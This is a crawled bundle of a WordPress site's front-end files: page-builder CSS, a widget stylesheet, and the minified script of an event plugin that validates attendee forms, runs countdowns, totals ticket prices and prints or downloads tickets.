					.elementor-14593 .elementor-element.elementor-element-97dbe4d .elementor-nav-menu--dropdown a.highlighted{background-color:#FFF6F1;}.elementor-14593 .elementor-element.elementor-element-97dbe4d .elementor-nav-menu--dropdown .elementor-item, .elementor-14593 .elementor-element.elementor-element-97dbe4d .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Quicksand", Sans-serif;font-size:16px;font-weight:500;}.elementor-14593 .elementor-element.elementor-element-97dbe4d .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#ECECEC;border-bottom-width:1px;}.elementor-14593 .elementor-element.elementor-element-97dbe4d .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-14593 .elementor-element.elementor-element-97dbe4d .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:9px !important;}@media(max-width:1200px){ .elementor-14593 .elementor-element.elementor-element-f62845f{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}}@media(max-width:767px){.elementor-14593 .elementor-element.elementor-element-1d3512c{--min-height:0px;--margin-top:-40px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:50px;--padding-bottom:50px;--padding-left:0px;--padding-right:0px;}.elementor-14593 .elementor-element.elementor-element-4ce29d5 > .elementor-widget-container{margin:0px 0px 0px 7px;padding:0px 8px 0px 0px;}.elementor-14593 .elementor-element.elementor-element-e4d3e39{--padding-top:50px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-14593 .elementor-element.elementor-element-c3e61dd{font-size:17px;} .elementor-14593 .elementor-element.elementor-element-f62845f{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-14593 .elementor-element.elementor-element-0c8ba69 .ha-advanced-heading-before{font-size:30px;}.elementor-14593 .elementor-element.elementor-element-0c8ba69 .ha-advanced-heading-center{font-size:30px;}.elementor-14593 .elementor-element.elementor-element-0c8ba69 .ha-advanced-heading-after{font-size:30px;}.elementor-14593 .elementor-element.elementor-element-0c8ba69 .ha-advanced-heading-border:after{width:78px;border-bottom-width:12px;}.elementor-14593 .elementor-element.elementor-element-cd6ce27 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-14593 .elementor-element.elementor-element-cd6ce27:after{content:"0.5";}.elementor-14593 .elementor-element.elementor-element-cd6ce27 .elementor-post__thumbnail__link{width:100%;}.elementor-14593 .elementor-element.elementor-element-e07957d .ha-advanced-heading-before{font-size:30px;}.elementor-14593 .elementor-element.elementor-element-e07957d .ha-advanced-heading-center{font-size:30px;}.elementor-14593 .elementor-element.elementor-element-e07957d .ha-advanced-heading-after{font-size:30px;}.elementor-14593 .elementor-element.elementor-element-e07957d .ha-advanced-heading-border:after{width:203px;border-bottom-width:12px;}}@media(min-width:768px){.elementor-14593 .elementor-element.elementor-element-fa6741c{--width:66.6666%;}.elementor-14593 .elementor-element.elementor-element-8a213b6{--width:33.3333%;}}/* Start custom CSS for container, class: .elementor-element-1d3512c */::-webkit-scrollbar{
        width: 0.9vw;
        background: #34434D;
    }
    ::-webkit-scrollbar-thumb{
        background: -webkit-linear-gradient(transparent,#30ff00);
        background: linear-gradient(transparent,#E26123);
        border-radius: 20px;
    }/* End custom CSS */
/* Start custom CSS for archive-posts, class: .elementor-element-cd6ce27 */@keyframes fadeDown {
    from {
        opacity: 0;
        transform: translate3d(0,-30px,0)
    }

    to {
        opacity: 1;
        transform: none
    }
}

.elementor-element.fadeInDown {
    animation-name: fadeDown
}

@keyframes fadeLeft {
    from {
        opacity: 0;
        transform: translate3d(-30px,0,0)
    }

    to {
        opacity: 1;
        transform: none
    }
}

.elementor-element.fadeInLeft {
    animation-name: fadeLeft
}

@keyframes fadeRight {
    from {
        opacity: 0;
        transform: translate3d(30px,0,0)
    }

    to {
        opacity: 1;
        transform: none
    }
}

.elementor-element.fadeInRight {
    animation-name: fadeRight
}

@keyframes fadeUp {
    from {
        opacity: 0;
        transform: translate3d(0,30px,0)
    }

    to {
        opacity: 1;
        transform: none
    }
}

.elementor-element.fadeInUp {
    animation-name: fadeUp
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-e4d3e39 */@keyframes fadeDown {
    from {
        opacity: 0;
        transform: translate3d(0,-30px,0)
    }

    to {
        opacity: 1;
        transform: none
    }
}

.elementor-element.fadeInDown {
    animation-name: fadeDown
}

@keyframes fadeLeft {
    from {
        opacity: 0;
        transform: translate3d(-30px,0,0)
    }

    to {
        opacity: 1;
        transform: none
    }
}

.elementor-element.fadeInLeft {
    animation-name: fadeLeft
}

@keyframes fadeRight {
    from {
        opacity: 0;
        transform: translate3d(30px,0,0)
    }

    to {
        opacity: 1;
        transform: none
    }
}

.elementor-element.fadeInRight {
    animation-name: fadeRight
}

@keyframes fadeUp {
    from {
        opacity: 0;
        transform: translate3d(0,30px,0)
    }

    to {
        opacity: 1;
        transform: none
    }
}

.elementor-element.fadeInUp {
    animation-name: fadeUp
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.faithtoactionetwork.org/febolel/happyaddons/css/ha-14593.css?ver=3.16.1.1584362369
body_size: 1278
content:
.ha-list-group .ha-list-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:0}.ha-list-group .ha-list-item{overflow:hidden;list-style:none}.ha-list-group .ha-list-item .ha-badge{position:relative}.ha-list-group .ha-list-item .ha-item-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;padding:20px;width:100%;background-color:#fff}.ha-list-group .ha-list-item:first-child{margin-top:0}.ha-list-group .ha-list-item:last-child{margin-bottom:0!important}.ha-list-group .ha-list-item .ha-text{width:100%}.ha-list-group .ha-list-item .ha-text .ha-list-title{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center;margin:0;color:#242424;font-size:16px}.ha-list-group .ha-list-item .ha-icon{display:inline-block;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;padding:8px;border-radius:50%;background-color:#ddd;text-align:center}.ha-list-group .ha-list-item .ha-icon i,.ha-list-group .ha-list-item .ha-icon svg{display:block;width:1em;height:1em;line-height:1}.ha-list-group .ha-list-item .ha-icon i{position:relative}.ha-list-group .ha-list-item .ha-direction i:before,.ha-list-group .ha-list-item .ha-icon i:before{position:absolute;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-list-group .ha-list-item .icon,.ha-list-group .ha-list-item .number{font-size:18px}.ha-list-group .ha-list-item .number span{display:block;width:1em;height:1em;line-height:1em}.ha-list-group .ha-list-item .ha-icon.image img{display:block;width:20px;-o-object-fit:contain;object-fit:contain}.ha-list-group .ha-list-item .ha-list-detail{margin:0;color:#616161;font-weight:400;font-size:13px}.ha-list-group .ha-list-item .ha-direction{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;padding:7px;height:-webkit-max-content;height:-moz-max-content;height:max-content;border:1px solid #d2d2d2;border-radius:50%;text-align:center;font-size:10px}.ha-list-group .ha-list-item .ha-direction i,.ha-list-group .ha-list-item .ha-direction svg{position:relative;display:inline-block;width:1em;height:1em;color:#d2d2d2}.ha-list-group .ha-list-item .ha-direction i:before{display:block}.ha-list-group .ha-list-item a .ha-direction i,.ha-list-group .ha-list-item a .ha-list-title,.ha-list-group .ha-list-item a:hover .ha-list-title{color:#562dd4}.ha-list-group .ha-list-item a:hover .ha-direction{border-color:#562dd4;background-color:#562dd4}.ha-list-group .ha-list-item a:hover i{color:#fff}.ha-mode--compact .ha-list-wrap{overflow:hidden;border:2px solid #ddd;border-radius:5px}.ha-mode--compact .ha-list-item{overflow:hidden;margin-bottom:0;border-bottom:2px solid #ddd}.ha-mode--compact .ha-list-item:last-child{border-bottom:none}.ha-mode--comfy .ha-list-item{overflow:hidden;margin-bottom:15px;border:2px solid #ddd;border-radius:4px}.ha-direction--right .ha-direction{margin-left:10px}.ha-direction--right .ha-icon{margin-right:15px}.ha-direction--left .ha-direction{margin-right:10px}.ha-direction--left .ha-icon{margin-left:15px}.ha-direction--right .ha-list-item-custom .ha-direction{-webkit-transition:all .5s;transition:all .5s}.ha-direction--right .ha-list-item-custom:hover .ha-direction{-webkit-transform:translateX(10px);-ms-transform:translateX(10px);transform:translateX(10px)}.ha-direction--left .ha-list-item-custom .ha-direction{-webkit-transition:all .3s;transition:all .3s;-webkit-transform:translateX(-10px);-ms-transform:translateX(-10px);transform:translateX(-10px)}.ha-direction--left .ha-list-item-custom:hover .ha-direction{margin-left:0;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.ha-advanced-heading-tag,.ha-advanced-heading-wrap{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.ha-advanced-heading-tag{-webkit-box-pack:left;-ms-flex-pack:left;-webkit-justify-content:left;justify-content:left;margin:0;font-size:25px}.ha-advanced-heading-wrap{z-index:2;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.ha-advanced-heading-wrap:before{position:absolute;top:50%;left:0;z-index:0;color:rgba(0,0,0,.09);content:attr(data-background-text);font-size:60px;line-height:1;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-heading-after,.ha-advanced-heading-before,.ha-advanced-heading-center{position:relative;z-index:2;color:#562dd4}.ha-advanced-heading-after{color:#e2498a}.ha-advanced-heading-border{display:block}.ha-advanced-heading-border:after{position:absolute;bottom:0;left:0;z-index:1;display:block;width:162px;border-color:#e2498a;content:""}.ha-advanced-heading.ha-layout-block.ha-align-left .ha-advanced-heading-wrap{text-align:left}.ha-advanced-heading.ha-layout-block.ha-align-center .ha-advanced-heading-wrap{text-align:center}.ha-advanced-heading.ha-layout-block.ha-align-right .ha-advanced-heading-wrap{text-align:right}.ha-advanced-heading.ha-layout-inline .ha-advanced-heading-before,.ha-advanced-heading.ha-layout-inline .ha-advanced-heading-center{margin-right:5px}.ha-advanced-heading.ha-layout-block .ha-advanced-heading-before,.ha-advanced-heading.ha-layout-block .ha-advanced-heading-center{margin-bottom:5px}.ha-advanced-heading.ha-align-left .ha-advanced-heading-border:after{left:0}.ha-advanced-heading.ha-align-center .ha-advanced-heading-border:after{left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-heading.ha-align-right .ha-advanced-heading-border:after{right:0;left:auto}.ha-advanced-heading.ha-align-center .ha-advanced-heading-wrap:before{top:50%;left:50%;-webkit-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.ha-advanced-heading.ha-align-right .ha-advanced-heading-wrap:before{right:0;left:auto}/** Widgets: list-group, advanced-heading, post-comments **/

--- FILE ---
content_type: text/javascript
request_url: https://www.faithtoactionetwork.org/fipagat/wp-event-solution/build/js/event-manager-public.js?ver=443317f7290dfba02941
body_size: 5349
content:
(()=>{"use strict";const e=window.wp.i18n;jQuery(document).ready((function(t){var n=t(".etn-countdown-wrap");function a(e){var n=null;return t(e).find("input").each((function(){var e=t(this);if("required"===e.attr("data-etn_required")&&("checkbox"===e.attr("type")||"radio"===e.attr("type")))return n="input[name='"+e.attr("name")+"']",!1})),n}function i(e){var n=e?["input[name='name']","input[name='email']","input[name='phone']"]:["input[name='attendee_name[]']","input[name='attendee_email[]']","input[name='attendee_phone[]']"];if(t(".etn-attendee-extra-fields").length>0){var i=[];if(n=[],t("input:not(:submit,:hidden)").each((function(){i.push({name:this.name,value:this.value})})),t(".etn-checkbox-field-wrap").length>0&&t(".etn-checkbox-field-wrap").find("input").each((function(e){const i=a(t(this).parent());n.push(i)})),t(".etn-radio-field-wrap").length>0){const e=a(".etn-radio-field-wrap");n.push(e)}i.length>0&&i.map((function(e){var a=t("input[name='"+e.name+"']");"required"==a.attr("required")&&"hidden"!==a.attr("type")&&n.push("input[name='"+e.name+"']")}))}return n}function r(n,a){var i=[];t.each(n,(function(n,r){var d=t(r);switch(d.attr("type")){case"text":case"email":case"tel":case"number":case"date":void 0!==d.val()&&""!=d.val()||(d.addClass("attendee_error"),i.push(r));break;case"radio":case"checkbox":d.is('[data-etn_required="required"]')&&!d.is(":checked")&&(d.addClass("attendee_error"),i.push(r))}t(".attende_form").on("keyup change",r,(function(){var n=t(this),i=n.attr("type"),d=n.attr("id"),o=function(n,a,i=""){var r={error_type:"no_error",message:"success"};switch("radio"!==n||"checkbox"!==n?0==a.length?t(this).addClass("attendee_error"):t(this).removeClass("attendee_error"):t(i).is(":checked")?"radio"==n?t(this).parents(".etn-radio-field-wrap").find(".etn-attendee-extra-fields").removeClass("attendee_error"):"checkbox"==n&&t(this).parents(".etn-checkbox-field-wrap").find(".etn-attendee-extra-fields").removeClass("attendee_error"):t(this).addClass("attendee_error"),n){case"email":const n=/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;0!==a.length?0==n.test(String(a).toLowerCase())&&(r.error_type="not-valid",r.message=(0,e.__)("Email is not valid","eventin")):(r.error_type="empty",r.message=(0,e.__)("Please enter email address","eventin"));break;case"tel":0===a.length?(r.error_type="empty",r.message=(0,e.__)("Please fill the field","eventin")):a.length>15?(r.error_type="not-valid",r.message=(0,e.__)("Invalid phone number","eventin")):1==!a.match(/^\d+/)&&(r.error_type="not-valid",r.message=(0,e.__)("Only number allowed","eventin"));break;case"text":case"number":case"date":0===a.length&&(r.error_type="empty",r.message=(0,e.__)("Please fill the field","eventin"));break;case"radio":case"checkbox":t(i).is(":checked")||(r.error_type="not-selected",r.message=(0,e.__)("Please check the field","eventin"))}return r}(i,n.val(),r);"radio"===i?d=d.split("_radio_")[0]:"checkbox"===i&&(d=d.split("_checkbox_")[0]),t("."+d).html(""),void 0!==o&&"success"!==o.message?(t("."+d).html(o.message),t("#"+d).hasClass("attendee_error")||t("#"+d).addClass("attendee_error")):(t("#"+d).removeClass("attendee_error"),"radio"!=i&&"checkbox"!=i||n.parents(".etn-"+i+"-field-wrap").find(".etn-attendee-extra-fields").removeClass("attendee_error")),function(e){var n=t(".attendee_error").length,a=t(e);0===n?a.prop("disabled",!1).removeClass("attendee_submit_disable"):a.prop("disabled",!0).addClass("attendee_submit_disable")}(a)}))})),i.length>0?t(a).prop("disabled",!0).addClass("attendee_submit_disable"):t(a).prop("disabled",!1).removeClass("attendee_submit_disable")}if(n.length>0&&t.each(n,(function(n,a){var i=this;let r=t(a).data("start-date");var d=new Date(r).getTime();let o=setInterval((function(){var n=(new Date).getTime(),r=d-n,l=Math.floor(r/864e5),s=Math.floor(r%864e5/36e5),c=Math.floor(r%36e5/6e4),p=Math.floor(r%6e4/1e3);t(a).find(".day-count").html(l),t(a).find(".hr-count").html(s),t(a).find(".min-count").html(c),t(a).find(".sec-count").html(p),r<0&&(clearInterval(o),t(i).html((0,e.__)("Expired","eventin")))}),1e3)})),t(".attr-nav-pills>li>a").first().trigger("click"),t(document).on("click",".etn-tab-a",(function(e){e.preventDefault(),t(this).parents(".etn-tab-wrapper").find(".etn-tab").removeClass("tab-active"),t(this).parents(".etn-tab-wrapper").find(".etn-tab[data-id='"+t(this).attr("data-id")+"']").addClass("tab-active"),t(this).parents(".etn-tab-wrapper").find(".etn-tab-a").removeClass("etn-active"),t(this).parent().find(".etn-tab-a").addClass("etn-active")})),t(".attendee_submit").prop("disabled",!0).addClass("attendee_submit_disable"),t(".attende_form").submit((function(){t(".attendee_submit").prop("disabled",!0).addClass("attendee_submit_disable")})),t(".attendee_update_submit").length>0&&r(i(!0),".attendee_update_submit"),t(".attendee_submit").length>0&&r(i(!1),".attendee_submit"),t(".etn_event_inline_form").length){function p(e,n){let a=t(".etn-event-archive-wrap");const i=new URL(window.location);i.searchParams.set(n,e.value),window.history.pushState({},"",i);const r=new URLSearchParams(window.location.search);let d=r.get("etn_categorys"),o=r.get("etn_event_location"),l=r.get("etn_event_date_range"),s=r.get("etn_event_will_happen"),c=r.get("s");if(null!==c&&c.length||null!==o&&o.length||null!==d&&d.length||null!==l&&l.length||null!==s&&s.length){a.parents(".etn_search_item_container").find(".etn_event_ajax_preloader").addClass("loading");let e={action:"etn_event_ajax_get_data",etn_categorys:d,etn_event_location:o,etn_event_date_range:l,etn_event_will_happen:s,s:c},n=0;jQuery.ajax({url:localized_data_obj.ajax_url,data:e,method:"POST",beforeSend:function(){a.parents(".etn_search_item_container").find(".etn_event_ajax_preloader").addClass("loading"),n++,t(".etn-container").find(".etn-loader").each((function(){t(this).addClass("activate")}))},success:function(e){a.parents(".etn_search_item_container").find(".etn_event_ajax_preloader").removeClass("loading"),t(".etn-container").find(".etn-loader").each((function(){t(this).removeClass("activate")})),t(".etn_search_item_container").find(".etn-event-wrapper").html(e)},complete:function(){n--,n<=0&&a.parents(".etn_search_item_container").find(".etn_event_ajax_preloader").removeClass("loading")}})}}0===t(".etn-event-archive-wrap").length&&t(".etn-event-wrapper").before('<div class="etn_event_ajax_preloader"><div class="lds-dual-ring"></div></div>'),["etn_event_location","etn_categorys","etn_event_date_range","etn_event_will_happen"].map((e=>{t(`[name="${e}"]`).length&&t(e).on("change",(function(t){p(this,e)}))})),t(".etn_event_inline_form").find('[name="s"]').length&&t(".etn_event_inline_form").find('[name="s"]').on("keyup",(function(e){p(this,"s")})),t('select[name="etn_event_location"]').length>0&&t('select[name="etn_event_location"]').change((function(){p(this,"etn_event_location")})),t('select[name="etn_categorys"]').length>0&&t('select[name="etn_categorys"]').change((function(){p(this,"etn_categorys")})),t('select[name="etn_event_date_range"]').length>0&&t('select[name="etn_event_date_range"]').change((function(){p(this,"etn_event_date_range")}))}t(".etn-recurring-widget .etn-recurring-header").click((function(){t(".etn-recurring-widget").removeClass("active").addClass("no-active").find(".etn-zoom-event-notice").slideUp(),t(this).parents(".recurring-content").hasClass("active")?t(this).parents(".recurring-content").removeClass("active").find(".etn-form-wrap").slideUp():(t(".etn-recurring-widget .recurring-content.active .etn-form-wrap").slideUp(),t(".etn-recurring-widget .recurring-content.active").removeClass("active"),t(this).parents(".recurring-content").addClass("active").find(".etn-form-wrap").slideDown(),t(this).parents(".etn-recurring-widget").addClass("active").removeClass("no-active").find(".etn-zoom-event-notice").slideDown())})),t(document).mouseup((function(e){var n=t(".etn-recurring-widget");n.is(e.target)||0!==n.has(e.target).length||n.removeClass("no-active")})),t(document).ready((function(){var e=t(".etn-recurring-widget").length;t(".etn-recurring-widget").slice(0,3).show(),e<=3&&t("#seeMore").fadeOut(),t("body").on("click touchstart","#seeMore",(function(e){e.preventDefault(),t(".etn-recurring-widget:hidden").slice(0,3).slideDown(),0==t(".etn-recurring-widget:hidden").length&&t("#seeMore").fadeOut()}))}));var d=t(".etn-single-event-ticket-wrap");d.length>0&&t.each(d,((n,a)=>{!function(t,n){let a=n.find(".etn-event-form-parent");if(void 0!==a){let e=0;a.each((function(n){let a=t(this).data("etn_uid");var i=t(this).data("etn_uid",a),r=i.find(".variations_"+e),d=r.find(".etn-single-ticket-item"),o=d.length;if(void 0!==o&&1==o){var l=parseInt(i.find(".ticket_0").data("etn_min_ticket"));null!=l&&(i.find(".ticket_0").val(l),p(i,d,r))}d.each((function(e){var n=i.find(".etn_ticket_variation");c(n,e,t(this)),p(t(this),d,r),i.find(".etn_ticket_variation").on("keyup",(function(){let a=t(this);c(n,e,a)}))})),d.find(".qt-btn").on("click",(function(){var e=t(this),n=e.closest(".etn-quantity").find("input.etn_ticket_variation"),a=e.data("key"),o=d.parent(".variation_"+a);n.val(((t,n)=>Math.max(0,+n+1*e.data("multi")))),c(o,a,t(this)),p(i,d,r)})),d.find(".etn_ticket_variation").on("keyup",(function(){p(i,d,r)})),e++}))}var i=n.find("#etn-st-client-fname"),r=n.find("#etn-st-client-lname"),d=n.find("#etn-st-client-email"),o=n.find(".etn-add-to-cart-block");const l=/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;var s=[i,r,d];function c(e,n,a=null){var i=t(".ticket_"+n),r=parseInt(i.data("etn_min_ticket")),d=parseInt(i.data("etn_max_ticket")),o=parseInt(i.data("etn_current_stock")),l=(parseInt(i.data("etn_cart_limit")),i.data("etn_cart_limit_message"),e.find(".show_message_"+n)),s=i.val();o<d&&(d=o),e.parents(".etn-single-ticket-item").next(".show_message").html("");let c=e,p=o;if(c.length>1&&(c=a,p=parseInt(c.data("etn_current_stock"))),parseInt(c.val())>p)return c.val("").val(p),void l.html("").html(c.data("stock_limit"));if(l.html(""),0!=d&&(0!=r||0!=d)){var m=a.siblings(".ticket_"+n).data("qty_message");s>=r&&s<=d?l.html(""):(i.val()>d&&(i.val(d),l.html(m)),i.val()<r&&i.val(r))}}function p(e,n,a){const i=t(".etn-event-form-parent.etn-ticket-variation");let r=i.data("decimal-number-points"),d=i.data("thousand-separator"),o=i.data("decimal-separator");null==r&&(r=2);const l=new Intl.NumberFormat(void 0,{minimumFractionDigits:r});var s=0,c=0,p=n.length,m="etn-add-to-cart-block";for(let e=0;e<p;e++){var h=parseInt(a.find(".ticket_"+e).val()),f=parseFloat(a.find(".ticket_"+e).data("price")).toFixed(r)*h,_=l.format(f).replace(/,/g,d).replace(/\./g,o);n.find("._sub_total_"+e).text(_),s+=f,c+=h}const u=l.format(s).replace(/,/g,d).replace(/\./g,o);a.find(".variation_total_price").html(u).val(u),a.find(".variation_total_qty").html(c).val(c),a.find(".variation_picked_total_qty").val(c),c>0?(t("."+m).removeAttr("disabled").removeClass("disabled"),n.find(".etn_ticket_variation").removeClass("variation_qty_error")):(e.find("."+m).attr("disabled","disabled").addClass("disabled"),n.find(".etn_ticket_variation").addClass("variation_qty_error"));const g=e.find("#etn-st-client-fname"),v=e.find("#etn-st-client-lname"),b=e.find("#etn-st-client-email");(g.length>0||v.length>0||b.length>0)&&(""===g.val()||""===v.val()||""===b.val()?e.find("."+m).attr("disabled","disabled").addClass("disabled"):e.find("."+m).removeAttr("disabled").removeClass("disabled"))}t.each(s,(function(a,s){t(s).on("keyup",(function(){!function(e,t,n,a){(e.length>0||t.length>0||n.length>0)&&(""==e.val()||""==t.val()||""==n.val()?a.attr("disabled","disabled").addClass("disabled"):a.removeAttr("disabled").removeClass("disabled"))}(i,r,d,o),n.find(".client_fname_error").html(""),n.find(".client_lname_error").html(""),n.find(".client_email_error").html(""),""==i.val()&&n.find(".client_fname_error").html((0,e.__)("Please fill the field","eventin")),""==r.val()&&n.find(".client_lname_error").html((0,e.__)("Please fill the field","eventin")),""==d.val()?n.find(".client_email_error").html((0,e.__)("Please fill the field","eventin")):0==l.test(String(d.val()).toLowerCase())&&n.find(".client_email_error").html((0,e.__)("Email is not valid","eventin"))}))}))}(t,t(a))}));const o=t(".etn-ticket-single-variation-title"),l=t(".etn-attendee-form-wrap");t.each(o,((e,n)=>{t(n).click((()=>{const e=t(n).data("ticket_name");t(n).toggleClass("etn-attendee-ticket-collapsed"),t.each(l,((n,a)=>{t(a).data("ticket_name")==e&&t(a).slideToggle()}))}))}));const s=document.getElementById("etn_ticket_download_btn");s&&s?.addEventListener("click",(async function(e){await async function(){const e=window.jspdf.jsPDF,t=document.getElementsByClassName("etn-ticket-download-wrapper")[0];if(!t)return console.error("Ticket element not found"),!1;const n=t.getBoundingClientRect(),a=n.width,i=n.height;let r=i>a,d=r?595:842,o=r?842:595;const l=d/a,s=o/i,c=Math.min(l,s);let p=t.innerHTML;p=p.split('<div class="etn-download-ticket">')[0];const m=document.createElement("div");m.innerHTML=`\n    <style>\n      .pdf-wrapper {\n        display: flex;\n        justify-content: center;\n        align-items: center;\n        width: ${d}px;\n        height: ${o}px;\n        background: white;\n      }\n      .etn-ticket-main-wrapper {\n        max-width: fit-content;\n        width: 100%;\n        height: auto;\n        margin: 20px auto;\n        border-radius: 14px;\n        padding: 20px;\n        border: 1px solid #d8d9df;\n        transform: scale(${c});\n        transform-origin: center center;\n      }\n      .etn-ticket {\n        display: flex;\n        flex-direction: column;\n      }\n    </style>\n    <div class="pdf-wrapper">\n      ${p}\n    </div>\n  `,document.body.appendChild(m);try{const t=await html2canvas(m,{scale:7*c,useCORS:!0,backgroundColor:"#ffffff",width:d,height:o,imageTimeout:5e4,logging:!1,removeContainer:!0,onclone:function(e){const t=e.querySelector(".pdf-wrapper").getElementsByTagName("script");Array.from(t).forEach((e=>e.remove()))}}),n=new e(r?"p":"l","pt",[595,842]);n.addImage(t.toDataURL("image/jpeg",1),"JPEG",0,0,d,o,void 0,"FAST");const a=`ticket-${(new Date).toISOString().slice(0,10)}.pdf`;return n.save(a),document.body.removeChild(m),!0}catch(e){return document.body.removeChild(m),console.error("PDF generation failed:",e),!1}finally{document.body.contains(m)&&document.body.removeChild(m)}}()})),t("#purchase_ticket_form").on("submit",(()=>{t(".etn-add-to-cart-block").attr("disabled","disabled").addClass("disabled button--loading")}));const c=t(".etn-print-ticket-btn");c.length&&c.on("click",(function(){!function(){var e=window.open("","PRINT","height=400,width=800");e.document.write('<style type="text/css">.etn-ticket-main-wrapper{max-width:fit-content;width:100%;height:auto;margin:20px auto;border-radius:14px;padding:20px;border:1px solid #d8d9df}.etn-ticket{display:flex;flex-direction:column}.etn-ticket-logo-wrapper{text-align:center;padding-bottom:25px}.logo-shape{display:flex;justify-content:space-between;max-width:300px;margin:auto;align-items:center;margin-top:25px}span.logo-bar{border-bottom:1px solid #d8d9df;display:inline-block;width:100%;margin:0 5px}span.logo-bar.bar-two{width:18px;height:8px;background:#d8d9df;transform:rotate(45deg);border:none}.etn-ticket-head{border-bottom:2px dashed #eff0f1;margin-bottom:17px}.etn-ticket-head-title{color:#0d165e;font-size:24px;font-weight:700;margin:0 0 11 0}.etn-ticket-head-time{font-size:15;font-weight:400;margin-bottom:22px}.etn-ticket-body-top-ul{margin:0 0 30px 0;padding:0;list-style-type:none;display:grid;grid-template-columns:auto auto}.etn-ticket-body-top-li{font-size:14px;font-weight:700;color:#0d165e}.etn-ticket-body-top-li p{font-size:15px;font-weight:400;color:#656975}.etn-ticket-qr-code{text-align:center;border:1px soid #0d165e;border-radius:14px;font-weight:700;color:#0d165e}.etn-ticket-qr-code img{border:2px solid #0d165e;border-radius:14px}.etn-download-ticket{text-align:center;margin:30px auto;max-width:610px;display:flex;justify-content:space-between}.etn-download-ticket .etn-download-ticket-btn,.etn-download-ticket .etn-print-ticket-btn{background-color:#5d5dff;color:#fff;font-weight:700;font-size:16px;border:1px solid #5d5dff;border-radius:6px;width:100%}.etn-download-ticket .etn-print-ticket-btn{background-color:#fff;color:#5d5dff;margin-right:20px}.etn-qrImage{width:150px;height:150px}.etn-ticket-wrapper.ticket-style-2 .etn-ticket-content{flex:0 0 60%;max-width:60%;padding-left:30px;border-left:1px solid #eaeaea}.etn-ticket-wrapper.ticket-style-2 .etn-qrImage{width:100%;height:auto;max-width:200px;max-height:200px}.etn-ticket-wrapper.ticket-style-2 .etn-ticket-main-wrapper{padding:0;border:none; display: flex;}.etn-ticket-wrapper.ticket-style-2 .etn-ticket-body-top-li p,.etn-ticket-wrapper.ticket-style-2 .etn-ticket-body-top-li span{font-size:12px;font-weight:700;color:#A1A5AE;text-transform:uppercase;margin-right:5px}.etn-ticket-wrapper.ticket-style-2 .etn-ticket-body-top-li,.etn-ticket-wrapper.ticket-style-2 .etn-ticket-body-top-li p.etn-ticket-id{font-size:14px;font-weight:500;color:#11142E}.etn-ticket-wrapper.ticket-style-2 .etn-ticket-head{margin-bottom:30px;padding-bottom:20px}.etn-ticket-wrapper.ticket-style-2 .ticket-left-side {  flex: 0 0 30%; max-width: 30%;  padding-right: 30px; }</style>');var t=document.getElementsByClassName("etn-ticket-download-wrapper")[0].innerHTML;t=t.split('<div class="etn-download-ticket">')[0],e.document.write("</head><body >"),e.document.write(t),e.document.write("</body></html>"),e.document.close(),e.focus(),e.print()}()}))}))})();

--- FILE ---
content_type: text/javascript
request_url: https://www.faithtoactionetwork.org/biheret/js/theme-addons.min.js?ver=3.1.3
body_size: 9645
content:
